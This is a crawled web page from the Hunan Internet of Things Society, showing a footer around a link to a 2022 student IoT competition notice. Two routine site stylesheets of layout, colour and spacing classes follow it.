normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p>下载链接：<a href="http://www.hiotf.org.cn/HNWLWXH/static/uploadFiles/2022年（第六届）湖南省大学生物联网应用创新设计竞赛的通知.pdf" target="_self" textvalue="2022年（第六届）湖南省大学生物联网应用创新设计竞赛的通知">2022年（第六届）湖南省大学生物联网应用创新设计竞赛的通知</a></p>
										</span>
											</div>
										</li>
								</ul>
						</div>
					</div>
				</div>
			</div>
		  </div>
	  </div>
	<!-- 页面footer¨ -->
	
<div class="refooter pb20 pt20" style="width:100%">
    <span class="display"><a href="/HNWLWXH">首页</a>|<a href="/HNWLWXH/news">学会动态</a>|<a href="/HNWLWXH/competitionList">物联网竞赛</a>|<a href="/HNWLWXH/news1">业界动态</a>|<a href="/HNWLWXH/company">企业理事</a>|<a href="/HNWLWXH/contact">联系我们</a></span>
</div>
<div class="footerp text-center pt15 pb15">
   <p> <!-- <a target="_blank" href="http://www.beian.miit.gov.cn/">备案号：湘ICP备17014091号&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;</a> -->
       <a target="_blank" href="http://beian.miit.gov.cn/">备案号：湘ICP备2021011705号-1&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;</a>
       技术支持：<a href="http://www.hhkej.com/" target="_blank">湖南华豪科技发展有限公司</a>
       &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;版权所有：湖南物联网学会&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;
   </p>
</div>

	<!-- 页面sharea¨ -->
	
<div class="share relative">
    <div class="sharea sharea4">
        <a href=""><img src="static/images/share1.png" alt="" width="58" height="58"/></a>
    </div>
   <!--  <div class="sharea sharea2">
        <a href=""><img src="static/images/share2.png" alt="" width="58" height="58"/></a>
    </div>
    <div class="sharea sharea3 relative">
        <a href=""><img src="static/images/share3.png" alt="" width="58" height="58"/></a>
        <div class="swx">
            <img src="static/images/weixin.png" alt="" width="131" height="131"/>
        </div>
    </div> 
    <div class="sharea sharea4">
        <a href=""><img src="static/images/share4.png" alt="" width="58" height="58"/></a>
    </div> -->
    <div class="sharea sharea5 relative">
        <a href=""><img src="static/images/share5.png" alt="" width="58" height="58"/></a>
        <div class="sphone f24 text-ff">
            <img src="static/images/share7.png" alt="" class="ml15"/>13278868288
        </div>
    </div>
    <div class="sharea sharea6">
        <a href="javascript:void"><img src="static/images/share6.png" alt="" width="58" height="58"/></a>
    </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hiotf.org.cn/HNWLWXH/static/css/reset.css
body_size: 16114
content:
@charset "utf-8";
/* CSS Document */
&nbsp;/* 防止用户自定义背景颜色对网页的影响，添加让用户可以自定义字体 */

html {
	color: #7b7b7c;
	background: #262626;
	-webkit-text-size-adjust: 100%;/*chrome字体问题*/
	-ms-text-size-adjust: 100%;
	font-size: 100%;
}
/*IE6对positon:fixed的单独处理修正IE6滚动抖动的bug*/
*html,*html body{
	background-image:url(about:blank);/*修正IE6滚动抖动的bug*/
	background-attachment: fixed;/*根据自己实际，非必需*/
}
/* 内外边距通常让各个浏览器样式的表现位置不同 */
*{
	margin: 0;
	padding: 0;
}
body{
	width: 100%;
}
.warrp{
	width: 100%;
	margin: 0 auto;
}
/* 要注意表单元素并不继承父级 font 的问题 */

body, button, input, select, textarea {
	font-family: "微软雅黑","Microsoft YaHei";
	font-size:14px;
	line-height:24px;
	color: #7b7b7c;
	outline: none;
}
input, select, textarea {
	font-size: 100%;
	padding-left:10px;

}
/* 去掉各Table cell 的边距并让其边重合 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* IE bug fixed: th 不继承 text-align*/
th {
	text-align: inherit;
}
/* 对齐是排版最重要的因素, 别让什么都居中 */
caption, th {
	text-align: left;
}

/* 去除默认边框 */
fieldset, img {
	border: none;
	outline: none;
	-moz-outline:none;
}


/* ie6 7 8(q) bug 显示为行内表现 */
iframe {
	display: block;
}
/* 去掉列表前的标识, li 会继承 */
ol, ul, li {
	list-style: none;
}
/* 一致的 del 样式 */
del {
	text-decoration: line-through;
}
/* 来自yahoo, 让标题都自定义, 适应多个系统应用 */
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: 500;
}
/* 统一上标和下标 */
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
/* 默认不显示下划线，保持页面简洁 */

ins, a {
	text-decoration: none;
}
/* 让链接在 hover 状态下显示下划线 */
a {
	color: #3c3c3c;
	cursor: pointer;
	outline: none;
	outline: none;
	blr:expression(this.onFocus=this.blur());
}
a:hover {
	text-decoration: none;
	color: #787878;
}
.inontabnr a:hover {
	text-decoration: none;
	color:#F85F5C;
	font-weight:bold;
}
ul li a{
	color: #888888;
}
/* 清理浮动 */
.clearFloat:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearFloat {
	zoom: 1; /* for IE6 IE7 */
}
.overflow{
	overflow: hidden;
}
/*display*/
.display{
	display: block;
}
/* 设置内联, 减少浮动带来的bug */
.floatLeft {
	float: left;
}
.floatRight {
	float: right;
}
/* 重设 HTML5 标签, IE 需要在 js 中 createElement(TAG) */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
/* HTML5 媒体文件跟 img 保持一致 */
audio, canvas, video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
/*设置图片视频等自适应*/

/*img{*/
	/*max-width: 100%;*/

/*}*/
/*.video embed, .video object, .video iframe{
	width: 100%;
	height: auto;
}*/
/*设置图片视频等自适应 end*/

/* 去掉 firefox 下此元素的边框 */
abbr, acronym {
	border: 0;
	font-variant: normal;
}
address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: 500;
}
.none {
    display: none;
}
/*框架css自带样式的重置*/
.ui-page-theme-a a, html .ui-bar-a a, html .ui-body-a a, html body .ui-group-theme-a a {
    color: #ccc;
    font-weight:400;
	text-shadow:none;
}
/*重置所有的问题阴影属性*/
.ui-overlay-a, .ui-page-theme-a, .ui-page-theme-a .ui-panel-wrapper {
    text-shadow:none;
}
/*设置ul的margin为0*/
.ui-content .ui-listview-inset, .ui-panel-inner > .ui-listview-inset {
    margin: 0;
}
.ui-shadow {
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
/*解决盒模型问题css3属性也可用来统一FORM元素风格*/
.box-sizing {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
  }
/*topline*/
.topline{
	border-top: 4px solid #ff8f00;
}
/*topline end*/
.row{
   margin-left: -15px;
   margin-right: -15px;
}
.row2{
	margin-left: -20px;
	margin-right: -20px;
}
.row3{
	margin-left: -15px;
	margin-right: -55px;
}
/*border*/
.border0{
	border: 0;
}
.border-d6{
	border: 1px solid #d6d6d6;
}
.border-be{
	border: 1px solid #bebebe;
}
.border-ee{
	border: 1px solid #eeeeee;
}
.border-d2{
	border: 1px solid #d2d2d2;
}
.border-dcdcdc{
	border: 1px solid #dcdcdc;
}
.border-e5{
	border: 1px solid #e5e5e5;
}
.border-d7d7d7{
	border: 1px solid #d7d7d7;
}
.border-c9c9c9{
	border: 1px solid #c9c9c9;
}
.border-t-t-cb{
	border-top: 2px solid #cbc7c2;
}
.border-t-t-cb{
	border-top: 2px solid #cbc7c2;
}
.border-t-t-c9c9c9{
	border-top: 1px dashed #c9c9c9;
}
.border-t-d7{
	border-top: 1px solid #d7d7d7;
}
.border-t-dc{
	border-top: 1px solid #dcdcdc;
}
.border-t-db{
	border-top: 1px solid #dbdbdb;
}
.border-t-ddd{
	border-top: 1px solid #dddddd;
}
.border-b-ee{
	border-bottom: 1px solid #eee;
}
.border-b-dc{
	border-bottom: 1px solid #dcdcdc;
}
.border-b-fd{
	border-bottom: 1px solid #fdfdfd;
}
.border-b-be{
	border-bottom: 1px solid #bebebe;
}
.border-b-dd{
	border-bottom: 1px solid #dddddd;
}
.border-b-ec{
	border-bottom: 1px solid #ececec;
}
.border-b-96{
	border-bottom: 1px solid #969696;
}
.border-b-ff{
	border-bottom: 1px solid #fff;
}
.border-b-c8{
	border-bottom: 1px solid #c8c8c8;
}
.border-b-e5{
	border-bottom: 1px solid #e5e5e5;
}
.border-d-b-b4{
	border-bottom: 2px solid #b4b4b4;
}
.border-d-b-00{
	border-bottom: 2px solid #000;
}
.border-d-b-c8{
	border-bottom: 2px solid #c8c8c8;
}
.border-d-b-c6{
	border-bottom: 1px dashed #c6c6c6;
}
.border-d-b-ec{
	border-bottom: 1px dashed #ececec;
}
.border-d-b-ee{
	border-bottom: 1px dashed #eee;
}
.border-d-b-d2d2d2{
	border-bottom: 1px dashed #d2d2d2;
}
.border-d-b-cb{
	border-bottom: 1px solid #cbc7c2;
}
.border-d-b-328fba{
	border-bottom: 1px solid #328fba;
}
.border-d-b-001f33{
	border-bottom: 1px solid #001f33;
}
.border-d-b-c9c9c9{
	border-bottom: 1px solid #c9c9c9;
}
.border-d-b-128009{
	border-bottom: 1px solid #128009;
}

.border-d-b3-328fba{
	border-bottom: 3px solid #328fba;
}

.border-l-r-c8{
	border-right: 1px solid #c8c8c8;
}

.border-d-l-c9c9c9{
	border-left: 1px dashed #c9c9c9;
}
.border-d-r-c9c9c9{
	border-right: 1px dashed #c9c9c9;
}


/*文字排版*/
.f12{font-size:12px}
.f13{font-size:13px}
.f14{font-size:14px}
.f15{font-size:15px}
.f16{font-size:16px}
.f18{font-size:18px}
.f19{font-size:19px}
.f20{font-size:20px}
.f21{font-size:21px}
.f22{font-size:22px}
.f23{font-size:23px}
.f24{font-size:24px}
.f25{font-size:25px}
.f26{font-size:26px}
.f28{font-size:28px}
.f29{font-size:29px}
.f30{font-size:30px}
.f34{font-size:34px}
.f35{font-size:35px}
.f58{font-size:58px}
.f70{font-size:70px}
.fb{font-weight:bold}
.fn{font-weight:normal}
.t2{text-indent:2em}
/*文字color*/
.text-00{
	color: #000;
}
.text-99{
   color: #999;
}
.text-66{
	color: #666;
}
.text-33{
	color: #333333;
}
.text-22{
	color: #222222;
}
.text-44{
	color: #444444;
}
.text-64{
	color: #646464;
}
.text-b8{
	color: #b8162b;
}
.text-9b{
color:#9b040d;
}
.text-88{
	color:#888;
}
.text-018b5b{
	color:#02689B;
}
.text-33{
	color: #333;
}
.text-48{
	color: #484848;
}
.text-ff{
	color: #fff;
}
.text-aa{
	color: #aaa;
}
.text-cc{
	color: #ccc;
}
.text-d2{
	color: #d2d2d2;
}
.text-0b{
	color: #0ba6dc;
}
.text-063cb7{
	color: #063cb7;
}
.text-001f33{
	color: #001f33;
}
.text-muted {
	color: #777;
}
.text-primary {
	color: #337ab7;
}
.text-success {
	color: #3c763d;
}
.text-info {
	color: #31708f;
}
.text-003dc7 {
	color: #003dc7;
}
.text-b4 {
	color: #b4b4b4;
}
.text-3c {
	color: #3c3c3c;
}
.text-fe {
	color: #feb58c;
}
.text-78 {
	color: #787878;
}
.text-7b {
	 color: #7b7b7b;
 }
.text-00a78c {
	 color: #00a78c;
 }
.text-b2e60c{
	color: #b2e60c;
}
.text-cbcbcc{
	color: #cbcbcc;
}
.text-62ba44{
	color: #62ba44;
}
.text-88{
	color: #888888;
}
.text-c8{
	color: #c8c8c8;
}
.text-2fae9a{
	color: #2fae9a;
}
.text-7b7b7c{
	color: #7b7b7c;
}
.text-004e98{
	color: #004e98;
}
.text-999999{
	 color: #999999;
 }
.text-5c9ef3{
	color: #5c9ef3;
}
.text-a1{
	color: #a1a1a1;
}
.text-328fba{
	color: #328fba;
}
.text-666666{
	color: #666666;
}
.text-929292{
	color: #929292;
}
.text-003edc{
	color: #003edc;
}
.text-128009{
	color: #128009;
}
.text-969696{
	color: #969696;
}
.text-a961b3{
	color: #a961b3;
}
/*定位*/
.relative{
	position: relative;
}
.absolute{
	position: absolute;
}
/*宽*/
.w1100{
	width: 1100px;
	margin: 0 auto;
}
.w1200{
	width: 1200px;
	margin: 0 auto;
}
.w1235{
	width: 1235px;
	margin: 0 auto;
}
.w1180{
	width: 1180px;
	margin: 0 auto;
}
.w1000{
	width: 1000px;
	margin: 0 auto;
}
.w940{
	width: 940px;
}
.w185{
	width: 185px;
}
.w270{
	width: 270px;
}
.w290{
	width: 290px;
}
.w298{
    width: 298px;
}
.w389{
	width: 389px;
}
.w400{
	width: 400px;
}
.w482{
	width: 482px;
}
.w570{
	width: 570px;
}
.w645{
	width: 645px;
}
.w835{
	width: 835px;
}
/*边距*/
.m10{margin:10px}
.m15{margin:15px}
.m30{margin:30px}
.mtb5{margin: 5px 0}
.mtb10{margin: 10px 0}
.mtb15{margin: 15px 0}
.mtb20{margin: 20px 0}
.mtb25{margin: 25px 0}
.mtb30{margin: 30px 0}
.mtb35{margin: 35px 0}
.mtb40{margin: 40px 0}
.mtb50{margin: 50px 0}
.mtb60{margin: 60px 0}
.mtb70{margin: 70px 0}
.mtb95{margin: 95px 0}
.mlr10{margin: 0 10px}
.mlr15{margin: 0 15px}
.mlr20{margin: 0 20px}
.mlr25{margin: 0 25px}
.mlr30{margin: 0 30px}
.mlr45{margin: 0 45px}
.mlr50{margin: 0 50px}
.mlr65{margin: 0 65px}
.mlr70{margin: 0 70px}
.mlr75{margin: 0 75px}
.mt3{margin-top:3px}
.mt4{margin-top:4px}
.mt5{margin-top:5px}
.mt8{margin-top:8px}
.mt10{margin-top:10px}
.mt12{margin-top:12px}
.mt15{margin-top:15px}
.mt20{margin-top:20px}
.mt25{margin-top:25px}
.mt30{margin-top:30px}
.mt35{margin-top:35px}
.mt40{margin-top:40px}
.mt45{margin-top:45px}
.mt50{margin-top:50px}
.mt55{margin-top:55px}
.mt60{margin-top:60px}
.mt65{margin-top:65px}
.mt70{margin-top:70px}
.mt90{margin-top:90px}
.mt100{margin-top:100px}
.mb5{margin-bottom:5px}
.mb8{margin-bottom:8px}
.mb10{margin-bottom:10px}
.mb15{margin-bottom:15px}
.mb17{margin-bottom:17px}
.mb20{margin-bottom:20px}
.mb25{margin-bottom:25px}
.mb30{margin-bottom:30px}
.mb35{margin-bottom:35px}
.mb40{margin-bottom:40px}
.mb45{margin-bottom:45px}
.mb50{margin-bottom:50px}
.mb60{margin-bottom:60px}
.mb65{margin-bottom:65px}
.mb70{margin-bottom:70px}
.mb75{margin-bottom:75px}
.mb100{margin-bottom:100px}
.mb200{margin-bottom:200px}
.ml5{margin-left:5px}
.ml10{margin-left:10px}
.ml15{margin-left:15px}
.ml20{margin-left:20px}
.ml25{margin-left:25px}
.ml30{margin-left:30px}
.ml45{margin-left:45px}
.ml50{margin-left:50px}
.ml52{margin-left:52px}
.ml70{margin-left:70px}
.ml80{margin-left:80px}
.ml85{margin-left:85px}
.ml100{margin-left:100px}
.mr5{margin-right:5px}
.mr10{margin-right:10px}
.mr15{margin-right:15px}
.mr16{margin-right:16px}
.mr20{margin-right:20px}
.mr25{margin-right:25px}
.mr28{margin-right:28px}
.mr30{margin-right:30px}
.mr34{margin-right:34px}
.mr35{margin-right:35px}
.mr40{margin-right:40px}
.mr45{margin-right:45px}
.mr50{margin-right:50px}
.mr53{margin-right:53px}
.mr60{margin-right:60px}
.mr66{margin-right:66px}
.mr68{margin-right:68px}
.mr70{margin-right:70px}
.mr100{margin-right:100px}
.p5{padding:5px;}
.p10{padding:10px;}
.p15{padding:15px;}
.p30{padding:30px;}
.ptb5{padding: 5px 0}
.ptb10{padding: 10px 0}
.ptb15{padding: 15px 0}
.ptb20{padding: 20px 0}
.ptb25{padding: 25px 0}
.ptb30{padding: 30px 0}
.ptb35{padding: 35px 0}
.ptb40{padding: 40px 0}
.ptb50{padding: 50px 0}
.plr10{padding: 0 10px}
.plr15{padding: 0 15px}
.plr20{padding: 0 20px}
.plr25{padding: 0 25px}
.plr30{padding: 0 30px}
.plr35{padding: 0 35px}
.plr40{padding: 0 40px}
.plr45{padding: 0 45px}
.plr50{padding: 0 50px}
.plr70{padding: 0 70px}
.pt5{padding-top:5px}
.pt8{padding-top:8px}
.pt10{padding-top:10px}
.pt12{padding-top:12px}
.pt13{padding-top:13px}
.pt15{padding-top:15px}
.pt20{padding-top:20px}
.pt25{padding-top:25px}
.pt30{padding-top:30px}
.pt35{padding-top:35px}
.pt40{padding-top:40px}
.pt45{padding-top:45px}
.pt50{padding-top:50px}
.pt60{padding-top:60px}
.pt95{padding-top:95px}
.pt100{padding-top:100px}
.pt150{padding-top:150px}
.pb5{padding-bottom:5px}
.pb6{padding-bottom:6px}
.pb7{padding-bottom:7px}
.pb10{padding-bottom:10px}
.pb12{padding-bottom:12px}
.pb13{padding-bottom:13px}
.pb15{padding-bottom:15px}
.pb20{padding-bottom:20px}
.pb25{padding-bottom:25px}
.pb30{padding-bottom:30px}
.pb35{padding-bottom:35px}
.pb50{padding-bottom:50px}
.pb100{padding-bottom:100px}
.pl5{padding-left:5px}
.pl10{padding-left:10px}
.pl15{padding-left:15px}
.pl20{padding-left:20px}
.pl25{padding-left:25px}
.pl28{padding-left:28px}
.pl30{padding-left:30px}
.pl35{padding-left:35px}
.pl40{padding-left:40px}
.pl50{padding-left:50px}
.pl55{padding-left:55px}
.pl65{padding-left:65px}
.pl95{padding-left:95px}
.pl100{padding-left:100px}
.pl260{padding-left:260px}
.pr5{padding-right:5px}
.pr10{padding-right:10px}
.pr15{padding-right:15px}
.pr20{padding-right:20px}
.pr25{padding-right:25px}
.pr30{padding-right:30px}
.pr35{padding-right:35px}
.pr40{padding-right:40px}
.pr50{padding-right:50px}
.pr55{padding-right:55px}
.pr100{padding-right:100px}


/*文字*/
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.vertical-align{
	vertical-align: middle;
}
/*background*/
.bgd-00{
	background: #000;
}
.bgd-66{
	background: #666;
}
.bgd-b8{
	 background: #b8162b;
 }
.bgd-eeffed{
	background: #eeffed;
}
.bgd-ee{
	background: #eee;
}
.bgd-ff{
	background: #fff;
}
.bgd-9b{
	background: #9b040d;
}
.bgd-0b{
	background: #0ba6dc;
}
.bgd-50{
	background: #505050;
}
.bgd-24{
	background: #24c5ed;
}
.bgd-0b8{
	background: #0b86dc;
}
.bgd-37{
	background: #37bd7c;
}
.bgd-d5{
	background: #d5d5d5;
}
.bgd-f3{
	background: #f3f3f3;
}
.bgd-dc{
	background: #dcdddc;
}
.bgd-70{
	background: #707070;
}
.bgd-4c4d48{
	background: #4c4d48;
}
.bgd-62ba44{
	background: #62ba44;
}
.bgd-2c9d0d{
	background: #0088CC;
}
.bgd-efefef{
	 background: #efefef;
 }
.bgd-e8e8e8{
	background: #e8e8e8;
}
.bgd-06a1ef{
	background: #06a1ef;
}
.bgd-d2d9e1{
	background: #d2d9e1;
}
.bgd-f0{
	background: #f0f0f0;
}
.bgd-f7{
	background: #f7f7f7;
}
.bgd-2fae9a{
	background: #2fae9a;
}
.bgd-eeeded{
	background: #eeeded;
}
.bgd-bbbbbb{
	 background: #bbbbbb;
 }
.bgd-ededed{
	background: #ededed;
}
.bgd-dedede{
	background: #dedede;
}
.bgd-f8f8f8{
	 background: #f8f8f8;
 }
.bgd-001f33{
	background: #001f33;
}
.bgd-128009{
	background: #128009;
}
/*border-radius*/
.border-radius-5{
	border-radius: 5px;
}
/*btn*/
.btn{
	border: 1px solid #dcdcdc;
	padding: 10px 45px;
}
/*line-height*/
.line-height-20{
	line-height: 20px;
}
.line-height-21{
	line-height: 21px;
}
.line-height-22{
	line-height: 22px;
}
.line-height-25{
	line-height: 25px;
}
.line-height-26{
   line-height: 26px;
}
.line-height-28{
	line-height: 28px;
}
.line-height-35{
	line-height: 35px;
}
.line-height-40{
	line-height: 40px;
}
.line-height-48{
	line-height: 48px;
}
.line-height-60{
	line-height: 60px;
}
/*设置p的字体*/
p{
	font-size: 14px;
	line-height: 24px;
}




--- FILE ---
content_type: text/css
request_url: http://hiotf.org.cn/HNWLWXH/static/css/index.css
body_size: 19668
content:
body{
	min-width: 1200px;

}
html{

}
li{list-style:none !important;}
ul{list-style:none !important;}
*{
	padding: 0;
	margin: 0;

}
/*header*/
.header{

}
.header-top a{

}
.weixin{
	left: -36px;
	position: absolute;
	top: 22px;
	display: none;
}
.logo{
	width: 835px;
}
.header-phone{
	margin-top: 17px;
}
.sea{
	width: 320px;
	height: 35px;
	border: 1px solid #F37125;
}
.sea form{
	position: relative;
	border: none;

}
.txtclass{
	border: none;
	height: 35px;
	width: 295px;
}
.search_a{
	background:url(../images/search.png) no-repeat;
	width: 35px;
	height: 35px;
	overflow: hidden;
	text-indent: -9999px;
	position: absolute;
	border:0;
	right:0;
	top: 0;
	cursor: pointer;
}
/*header end*/
/*nav*/
.nav{
	height: 50px;
}
.navul ul li{
	float: left;
}
.nav{position: relative;}
.nav_a {
	font-size: 20px;
	line-height: 50px;
	height: 50px;
	display: inline-block;
	padding: 0  50px;
	transition: none;
	color: #fff;
}
.nav_a:hover{
	color: #fff;
	background:#F37125;
}
.subNav {
	background: rgba(1, 1, 1, 0.5) none repeat scroll 0 0;
	display: none;
	height: 50px;
	left: 0;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 50px;
	width: 100%;
	z-index: 8;
}
.header-top a:hover{color:#FC8F0F;}
.subNav a{
	display: inline-block;
	font-size: 18px;
	margin-right: 28px;
	padding-left: 15px;
	color: #fff;
}
.subNav a:hover{
	color: #0DB6DC;
}

.banner{width:100%;overflow:hidden;height:470px;position:relative}
.banList{position:absolute;left:50%;margin-left:-960px;height:470px}
.banList li{height:470px;opacity:0;position:absolute;transform:scale(0);transition:transform 0.5s ease 0s, opacity 1.5s ease 0s;z-index:1;}
.banList li.active{opacity:1;transform:scale(1);z-index:2; font-weight:bold;}

.fomW{position:absolute;bottom:20px;left:50%;height:20px;z-index:9;width:1000px;margin-left:-500px}
.jsNav{text-align:center;}
.jsNav a{display:inline-block;background:#fff;width:15px;height:15px;border-radius:50%;margin:0 5px;}
.jsNav a.current{background:#fc8f0f;cursor:pointer}
/*slide end*/
/*content*/
.hyh3{
	right: 15px;
	font-size: 14px;
	top:2px;
}

/*contentwidth*/
.inleft{
    width:383px;
    height:257px;
}
/* top_slide_wrap */
.top_slide_wrap{width:100%;height:257px;overflow:hidden;position:relative;z-index:1;}
.slide_box{height:257px;overflow:hidden}
.slide_box li{height:257px}
.slide_box img{width:100%;height:257px}
/* op_btns */
.op_btns{width:382px;margin:0px auto 0;position:relative;z-index:3;*margin-top:-530px;}
.op_btns .op_btn{display:block;width:27px;height:36px;cursor:pointer;overflow:hidden;position:absolute;margin-top:-145px;}
.op_btns .op_prev{left:30px;background: url("../images/zleft.png") no-repeat;}
.op_btns .op_next{right:30px;background: url("../images/zright.png") no-repeat;}
.op_btns .op_prev span,.op_btns .op_next span{display:block;width:24px;height:44px;/*background:url("../images/icons_cb372887.png") no-repeat;*/margin:8px 0 0 17px;cursor:pointer}
.op_btns .op_prev span{background-position:0 0;}
.op_btns .op_next span{background-position:-73px 0;margin-left:20px;}
/*bx-caption*/
.bx-wrapper .bx-caption {
	background: rgba(80, 80, 80, 0.75) none repeat scroll 0 0;
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
	height: 40px;
	line-height: 40px;
	padding-left: 15px;
	color: #fff;
	display: none;
}
/*bx-caption end*/
/* bx-controls */
.bx-wrapper .bx-controls{margin-top:-30px;margin-right: 20px;display: none}
.bx-wrapper .bx-controls .bx-pager{clear:both;width:100%;text-align:right;position:relative}
.bx-wrapper .bx-controls .bx-pager a{background:#ababab;width:10px;height:10px;display:inline-block;overflow:hidden;margin:0 3px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}
.bx-wrapper .bx-controls .bx-pager a:hover,.bx-wrapper .bx-controls .bx-pager a.active{background:#ffffff;}
/* top_slide_wrap end*/

/*itab*/
.itab{
	border: 1px solid #c8c8c8;
}
.hovera{
	color: #02689B;
}
.itabtitle{
	height: 40px;
	line-height: 40px;
	padding:0 20px;
	border-bottom: 1px solid #F37125;
}
/*itabmore*/
#itabmore{
	position: absolute;
	right: 20px;
	top:1px;
	font-size: 14px;
}
.xzzx{
   padding: 0 15px;
}
.xzzx a{
	color: #3c3c3c;
	display: block;
	font-size: 15px;
	margin-bottom: 1px;
	position: relative;
}
.xzzx a span{
	position: absolute;
	right: 3px;
	top: 0;
}
/*itabmore end*/
.itabul{
	padding:10px 20px;
}
.itabul ul li{
	list-style: inside;
	position: relative;
	line-height: 28px;
}
.itabul ul li span{
	position: absolute;
	right: 0;
	top: 0;
}
/*itab end*/

/*inright*/
.inright{
   width: 792px;
}
/*intab*/
.intab{
	border: 1px solid #c8c8c8;
}
.intaba{
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	background: #f7f7f7;
	border-bottom: 1px solid #c8c8c8;
}
.intaba a{
	display: block;
	float: left;
	height: 40px;
	padding: 0 41.1px;
}
.incontent{
	padding: 15px 0;
	overflow: hidden;
	width: 792px;
	position: relative;
	height: 184px;
}
.incontent ul{
	position:absolute;
	left:0;
	top:0;
	height: 257px;
}
.incontent ul li{
	color: #3c3c3c;
	line-height: 26px;
	padding:12px 20px;
	position: relative;
	width: 750px;
	float: left;
	height: 257px;
}
.inconmore{
	bottom: 0;
	position: absolute;
	right: 35px;
	color: #003dc7;
}
.intaba .ona{
	background: #e5f3ee none repeat scroll 0 0;
	border-right: 1px solid #c8c8c8;
	border-top: 3px solid #02689B;
	height: 38px;
}
/*intab end*/
/*insrt*/
.insrtw{
	width: 383px;
}
/*insrtab*/
.insrtab{
	border: 1px solid #c8c8c8;
}
.intabaa{
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	background: #f7f7f7;
	border-bottom: 1px solid #c8c8c8;
}
.intabaa a{
	display: block;
	float: left;
	height: 40px;
	padding: 0 11.5px;
}
.incontenta{
	padding: 15px 0;
	overflow: hidden;
	width: 383px;
	position: relative;
	height: 184px;
}
.incontenta ul{
	position:absolute;
	left:0;
	top:0;
	height: 257px;
}
.incontenta ul li{
	color: #3c3c3c;
	line-height: 26px;
	padding:12px 0;
	position: relative;
	float: left;
	height: 257px;
	margin-top: 6px;
	width:383px;
}
.inconmore{
	bottom: 0;
	position: absolute;
	right: 35px;
	color: #003dc7;
}
.intabaa .onb{
	background: #e5f3ee none repeat scroll 0 0;
	border-right: 1px solid #c8c8c8;
	border-top: 3px solid #02689B;
	height: 38px;
}

/*==========浠ヤ笅閮ㄥ垎鏄疺alidform蹇呴』鐨�==========*/
.registerform tr{
	border: 1px solid #c8c8c8;
	display: block;
	float: left;
	margin: 0 9px 16px;
	width: 170px;
	position: relative;

}
.Validform_checktip{
	margin-left:8px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	color:#999;
	font-size:12px;
}
.Validform_right{
	color:#71b83d;
	padding-left:20px;
}
.Validform_wrong{
	color:red;
	padding-left:20px;
	white-space:nowrap;
}
.Validform_loading{
	padding-left:20px;
}
.Validform_error{
	background-color:#ffe7e7;
}
#Validform_msg{color:#7d8289; font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif; width:280px; -webkit-box-shadow:2px 2px 3px #aaa; -moz-box-shadow:2px 2px 3px #aaa; background:#fff; position:absolute; top:0px; right:50px; z-index:99999; display:none;filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');}
#Validform_msg .iframe{position:absolute; left:0px; top:-1px; z-index:-1;}
#Validform_msg .Validform_title{line-height:25px; height:25px; text-align:left; font-weight:bold; padding:0 8px; color:#fff; position:relative; background-color:#000;}
#Validform_msg a.Validform_close:link,#Validform_msg a.Validform_close:visited{line-height:22px; position:absolute; right:8px; top:0px; color:#fff; text-decoration:none;}
#Validform_msg a.Validform_close:hover{color:#cc0;}
#Validform_msg .Validform_info{padding:8px;border:1px solid #000; border-top:none; text-align:left;}
.inputxt{
	height: 50px;
	padding-left: 10px;
	width: 79%;
	border: 0;
}
.repadd .inputxt{
	padding-left: 35px;
	background: url("../images/inrt1.png") no-repeat  8px 17px;
}
.repadd .inputxt2{
	background: url("../images/inrt2.png") no-repeat  14px 15px;
}
.repadd .inputxt3{
	background: url("../images/inrt3.png") no-repeat  8px 17px;
}
.repadd .inputxt4{
	background: url("../images/inrt4.png") no-repeat 10px 19px;
}
.rpadding .inputxt{
	padding-left: 35px;
}
.retitle{
	height: 20px;
	left: 8px;
	position: absolute;
	top: 12px;
	width: 21px;
	display: block;


}
.intj{
	background: #02689B none repeat scroll 0 0;
	border: 0 none;
	color: #fff;
	display: block;
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	width: 362px;
	cursor: pointer;
}
/*insrtab end*/




.insrtshow{
	width: 384px;
}
/*insrt end*/

/*inright end*/


/*contentwidth end*/
/*slider2*/
.abh3{
	left: 0;
	position: absolute;
	top:-166px;
}
.inshowspan{
	color: #646464;
	display: block;
	text-align: center;
	cursor: pointer;
}
/*slider2 end*/
.inone{
  margin: 0 -12px;
}
.inonetab{
	border: 1px solid #c8c8c8;
	float: left;
	margin: 0 11px;
	width: 383px;
}
.inonetabul{
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	position: relative;
	border-bottom: 1px solid #F37125;
}
.inontabmore{
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 0;
}
.inontawidth{
	overflow: hidden;
	width: 383px;
}
.inontawdh{
	width: 3000px;
}
.inontabnr{
